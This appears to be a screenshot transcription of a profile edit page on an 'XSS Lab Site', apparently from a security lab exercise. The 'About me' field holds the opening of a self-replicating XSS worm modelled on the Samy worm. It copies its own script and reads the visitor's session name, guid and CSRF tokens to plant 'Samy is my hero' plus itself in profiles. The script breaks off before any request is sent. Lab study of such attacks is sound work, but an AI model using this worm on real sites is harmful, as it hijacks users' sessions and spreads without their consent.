 XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me Visual editor
<script type="text/javascript" id="worm">
window.onload = function(){
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc="&description=Samy is my hero"+wormCode;
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile